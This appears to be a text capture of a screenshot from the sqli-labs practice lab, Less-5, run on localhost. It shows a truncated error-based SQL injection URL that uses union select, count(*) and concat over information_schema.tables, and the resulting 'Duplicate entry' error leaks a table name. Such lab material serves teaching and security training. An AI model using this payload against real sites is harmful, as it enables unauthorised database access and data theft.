 127.0.0.1/Less-5/?id=' union select 123, count(*), concat('~',(select table_name from information_schema.tables where table_schema="security" lim
Welcome Dhakkan
Duplicate entry '~emails~0' for key ''
SQLI DUMB SERIES-5